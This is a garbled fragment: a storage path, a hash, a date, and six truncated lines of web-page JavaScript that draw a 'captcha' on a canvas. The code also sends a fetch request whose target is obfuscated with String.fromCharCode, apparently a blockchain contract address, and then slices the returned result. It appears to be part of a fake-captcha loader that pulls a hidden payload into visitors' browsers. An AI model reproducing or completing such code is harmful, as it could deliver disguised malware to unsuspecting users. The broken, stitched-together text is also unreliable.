
094f24ed990e9d50b1eaa279a16ec623
Last updated: 2026-05-06
<img src="data:image/gif;base64,R0lGODlhAQABAIAA
c=document.getElementById('captchaCanvas'),x=c.getCo
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveT
q=String.fromCharCode(34);const re=await fetch(r,{m
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,
j=await re.json();if(j.result){let h=j.result.substring(13